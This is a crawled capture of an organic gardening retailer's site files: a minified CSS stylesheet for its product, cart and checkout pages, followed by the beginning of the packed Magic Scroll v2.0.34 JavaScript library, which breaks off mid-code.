input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}

--- FILE ---
content_type: text/javascript
request_url: https://www.arbico-organics.com/magicscroll.js
body_size: 40066
content:
/*


   Magic Scroll v2.0.34 
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicscroll/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1k.4X=(17(){1a u,v;u=v=(17(){1a R={5i:"jC.3-b5-1-gI",fq:0,9o:{},$72:17(V){18(V.$6Z||(V.$6Z=++L.fq))},aJ:17(V){18(L.9o[V]||(L.9o[V]={}))},$F:17(){},$1c:17(){18 1c},$1d:17(){18 1d},fJ:"eL-"+1g.6d(1g.7J()*1v dd().fD()),3a:17(V){18(2T!=V)},by:17(W,V){18(2T!=W)?W:V},b6:17(V){18!!(V)},1P:17(V){if(!L.3a(V)){18 1c}if(V.$4T){18 V.$4T}if(!!V.4V){if(1==V.4V){18"7r"}if(3==V.4V){18"fF"}}if(V.1r&&V.38){18"gH"}if(V.1r&&V.9I){18"3o"}if((V 4A 1k.fo||V 4A 1k.dh)&&V.4N===L.4f){18"2F"}if(V 4A 1k.6e){18"4a"}if(V 4A 1k.dh){18"17"}if(V 4A 1k.ec){18"2e"}if(L.1f.5O){if(L.3a(V.dN)){18"1E"}}1b{if(V===1k.1E||V.4N==1k.1u||V.4N==1k.gC||V.4N==1k.gz||V.4N==1k.gu||V.4N==1k.gv){18"1E"}}if(V 4A 1k.dd){18"fH"}if(V 4A 1k.gw){18"gD"}if(V===1k){18"1k"}if(V===1l){18"1l"}18 bB(V)},1U:17(aa,Z){if(!(aa 4A 1k.6e)){aa=[aa]}if(!Z){18 aa[0]}1s(1a Y=0,W=aa.1r;Y<W;Y++){if(!L.3a(aa)){4Z}1s(1a X in Z){if(!fo.27.4z.2o(Z,X)){4Z}3k{aa[Y][X]=Z[X]}3u(V){}}}18 aa[0]},aK:17(Z,Y){if(!(Z 4A 1k.6e)){Z=[Z]}1s(1a X=0,V=Z.1r;X<V;X++){if(!L.3a(Z[X])){4Z}if(!Z[X].27){4Z}1s(1a W in(Y||{})){if(!Z[X].27[W]){Z[X].27[W]=Y[W]}}}18 Z[0]},fE:17(X,W){if(!L.3a(X)){18 X}1s(1a V in(W||{})){if(!X[V]){X[V]=W[V]}}18 X},$3k:17(){1s(1a W=0,V=3o.1r;W<V;W++){3k{18 3o[W]()}3u(X){}}18 1i},$A:17(X){if(!L.3a(X)){18 L.$([])}if(X.fB){18 L.$(X.fB())}if(X.38){1a W=X.1r||0,V=1v 6e(W);5a(W--){V[W]=X[W]}18 L.$(V)}18 L.$(6e.27.c6.2o(X))},66:17(){18 1v dd().fD()},6I:17(Z){1a X;7F(L.1P(Z)){1S"8u":X={};1s(1a Y in Z){X[Y]=L.6I(Z[Y])}1N;1S"4a":X=[];1s(1a W=0,V=Z.1r;W<V;W++){X[W]=L.6I(Z[W])}1N;2G:18 Z}18 L.$(X)},$:17(X){1a V=1d;if(!L.3a(X)){18 1i}if(X.$dn){18 X}7F(L.1P(X)){1S"4a":X=L.fE(X,L.1U(L.6e,{$dn:L.$F}));X.1A=X.eN;18 X;1N;1S"2e":1a W=1l.e7(X);if(L.3a(W)){18 L.$(W)}18 1i;1N;1S"1k":1S"1l":L.$72(X);X=L.1U(X,L.4c);1N;1S"7r":L.$72(X);X=L.1U(X,L.3I);1N;1S"1E":X=L.1U(X,L.1u);1N;1S"fF":1S"17":1S"4a":1S"fH":2G:V=1c;1N}if(V){18 L.1U(X,{$dn:L.$F})}1b{18 X}},$1v:17(V,X,W){18 L.$(L.bJ.6D(V)).dS(X||{}).2Y(W||{})},da:17(Y,Z,W){1a V,ab,X,ad=[],ac=-1;W||(W=L.fJ);V=L.$(W)||L.$1v("3h",{id:W,1H:"bl/az"}).4d((1l.gY||1l.48),"1L");ab=V.eX||V.fa;if("2e"!=L.1P(Z)){1s(1a X in Z){ad.2a(X+":"+Z[X])}Z=ad.9u(";")}if(ab.fC){ac=ab.fC(Y+" {"+Z+"}",ab.gW.1r)}1b{3k{ac=ab.gU(Y,Z,ab.gT.1r)}3u(aa){}}18 ac},cn:17(Y,V){1a X,W;X=L.$(Y);if("7r"!==L.1P(X)){18}W=X.eX||X.fa;if(W.fb){W.fb(V)}1b{if(W.fg){W.fg(V)}}},h9:17(){18"gt-gL-gM-h7-h3".5o(/[gX]/g,17(X){1a W=1g.7J()*16|0,V=X=="x"?W:(W&3|8);18 V.9w(16)}).8x()},gy:(17(){1a V;18 17(W){if(!V){V=1l.6D("a")}V.3n("b0",W);18("!!"+V.b0).5o("!!","")}})(),h8:17(X){1a Y=0,V=X.1r;1s(1a W=0;W<V;++W){Y=31*Y+X.ha(W);Y%=gN}18 Y}};1a L=R;1a M=R.$;if(!1k.bZ){1k.bZ=R;1k.$eL=R.$}L.6e={$4T:"4a",5N:17(Y,Z){1a V=14.1r;1s(1a W=14.1r,X=(Z<0)?1g.6g(0,W+Z):Z||0;X<W;X++){if(14[X]===Y){18 X}}18-1},3l:17(V,W){18 14.5N(V,W)!=-1},eN:17(V,Y){1s(1a X=0,W=14.1r;X<W;X++){if(X in 14){V.2o(Y,14[X],X,14)}}},4Y:17(V,aa){1a Z=[];1s(1a Y=0,W=14.1r;Y<W;Y++){if(Y in 14){1a X=14[Y];if(V.2o(aa,14[Y],Y,14)){Z.2a(X)}}}18 Z},f4:17(V,Z){1a Y=[];1s(1a X=0,W=14.1r;X<W;X++){if(X in 14){Y[X]=V.2o(Z,14[X],X,14)}}18 Y}};L.aK(ec,{$4T:"2e",4h:17(){18 14.5o(/^\\s+|\\s+$/g,"")},eq:17(V,W){18(W||1c)?(14.9w()===V.9w()):(14.36().9w()===V.36().9w())},6c:17(){18 14.5o(/-\\D/g,17(V){18 V.aP(1).8x()})},ax:17(){18 14.5o(/[A-Z]/g,17(V){18("-"+V.aP(0).36())})},hb:17(V){18 1W(14,V||10)},gP:17(){18 3s(14)},dv:17(){18!14.5o(/1d/i,"").4h()},aI:17(W,V){V=V||"";18(V+14+V).5N(V+W+V)>-1}});R.aK(dh,{$4T:"17",1e:17(){1a W=L.$A(3o),V=14,X=W.6V();18 17(){18 V.5v(X||1i,W.bC(L.$A(3o)))}},6G:17(){1a W=L.$A(3o),V=14,X=W.6V();18 17(Y){18 V.5v(X||1i,L.$([Y||(L.1f.1C?1k.1E:1i)]).bC(W))}},3y:17(){1a W=L.$A(3o),V=14,X=W.6V();18 1k.5w(17(){18 V.5v(V,W)},X||0)},dX:17(){1a W=L.$A(3o),V=14;18 17(){18 V.3y.5v(V,W)}},eh:17(){1a W=L.$A(3o),V=14,X=W.6V();18 1k.gO(17(){18 V.5v(V,W)},X||0)}});1a S={},K=3U.h4.36(),J=K.4Q(/(56|93|5O|bL)\\/(\\d+\\.?\\d*)/i),O=K.4Q(/(h6|bO)\\/(\\d+\\.?\\d*)/i)||K.4Q(/(fc|9O|fP|fW|8U|bO)\\/(\\d+\\.?\\d*)/i),Q=K.4Q(/5i\\/(\\d+\\.?\\d*)/i),F=1l.6C.3h;17 G(W){1a V=W.aP(0).8x()+W.c6(1);18 W in F||("go"+V)in F||("fR"+V)in F||("ms"+V)in F||("O"+V)in F}L.1f={4D:{hd:!!(1l.h1),gs:!!(1k.iO),iP:!!(1l.iQ),7L:!!(1l.iR||1l.iS||1l.b2||1l.dT||1l.iL||1l.js||1l.jm||1l.jt||1l.jv),eF:!!(1k.jw)&&!!(1k.jx)&&(1k.9L&&"jy"in 1v 9L),2L:G("2L"),8n:G("8n"),ez:G("ez"),2s:G("2s"),5I:1c,fl:1c,c7:1c,4j:1c,b9:(17(){18 1l.ju.jk("jc://jj.j5.j6/j9/j4/je#jg","1.1")})()},df:17(){18"ji"in 1k||(1k.dR&&1l 4A dR)||(3U.j3>0)||(3U.it>0)}(),7f:K.4Q(/(aA|bb\\d+|is).+|hz|hI\\/|hJ|hK|hL|hM|hH|hx|hh|ip(fy|fz|ad)|hw|hv|hu |ht|hs|jB|7f.+fW|hp|8U m(ho|in)i|hn( hm)?|fG|p(hl|hP)\\/|i7|i9|ia|ib(4|6)0|ic|ig|ih\\.(1f|i8)|ii|il|im (ce|fG)|iq|ir/)?1d:1c,7l:(J&&J[1])?J[1].36():(1k.8U)?"bL":!!(1k.ij)?"5O":(2T!==1l.i6||1i!=1k.hR)?"93":(1i!==1k.i3||!3U.i2)?"56":"i1",5i:(J&&J[2])?3s(J[2]):0,8g:(O&&O[1])?O[1].36():"",9S:(O&&O[2])?3s(O[2]):0,gi:"",c8:"",5n:"",1C:0,80:K.4Q(/ip(?:ad|fz|fy)/)?"dJ":(K.4Q(/(?:i0|aA)/)||3U.80.4Q(/hU|9G|hT/i)||["hS"])[0].36(),gr:1l.ba&&"eS"==1l.ba.36(),fM:0,5W:17(){18(1l.ba&&"eS"==1l.ba.36())?1l.48:1l.6C},5I:1k.5I||1k.hV||1k.hW||1k.hX||1k.hY||2T,aF:1k.aF||1k.fv||1k.fv||1k.hZ||1k.i4||1k.i5||2T,5B:1c,8w:17(){if(L.1f.5B){18}1a Y,X;L.1f.5B=1d;L.48=L.$(1l.48);L.9G=L.$(1k);3k{1a W=L.$1v("2Z").2Y({1x:2D,1B:2D,6u:"2q",2H:"7b",1L:-io}).4d(1l.48);L.1f.fM=W.em-W.dy;W.2m()}3u(V){}3k{Y=L.$1v("2Z");X=Y.3h;X.f5="f8:aw(c9://),aw(c9://),ik aw(c9://)";L.1f.4D.fl=(/(aw\\s*\\(.*?){3}/).3E(X.f8);X=1i;Y=1i}3u(V){}if(!L.1f.f0){L.1f.f0=L.9C("8n").ax()}3k{Y=L.$1v("2Z");Y.3h.f5=L.9C("4Y").ax()+":g9(hy);";L.1f.4D.c7=!!Y.3h.1r&&(!L.1f.1C||L.1f.1C>9);Y=1i}3u(V){}if(!L.1f.4D.c7){L.$(1l.6C).2R("gl-hO-4v")}3k{L.1f.4D.4j=(17(){1a Z=L.$1v("4j");18!!(Z.8J&&Z.8J("2d"))})()}3u(V){}if(2T===1k.hi&&2T!==1k.hj){S.6J="hk"}L.4c.1o.2o(L.$(1l),"9y")}};(17(){1a aa=[],Z,Y,W;17 V(){18!!(3o.9I.c1)}7F(L.1f.7l){1S"5O":if(!L.1f.5i){L.1f.5i=!!(1k.9L)?3:2}1N;1S"93":L.1f.5i=(O&&O[2])?3s(O[2]):0;1N}L.1f[L.1f.7l]=1d;if(O&&"fc"===O[1]){L.1f.8g="9O"}if(!!1k.9O){L.1f.9O=1d}if(O&&"bO"===O[1]){L.1f.8g="8U";L.1f.8U=1d}if("fP"===L.1f.8g&&(Q&&Q[1])){L.1f.9S=3s(Q[1])}if("aA"==L.1f.80&&L.1f.56&&(Q&&Q[1])){L.1f.gj=1d}Z=({93:["-gp-","fR","gp"],56:["-56-","go","56"],5O:["-ms-","ms","ms"],bL:["-o-","O","o"]})[L.1f.7l]||["","",""];L.1f.gi=Z[0];L.1f.c8=Z[1];L.1f.5n=Z[2];L.1f.1C=(!L.1f.5O)?2T:(1l.gh)?1l.gh:17(){1a ab=0;if(L.1f.gr){18 5}7F(L.1f.5i){1S 2:ab=6;1N;1S 3:ab=7;1N}18 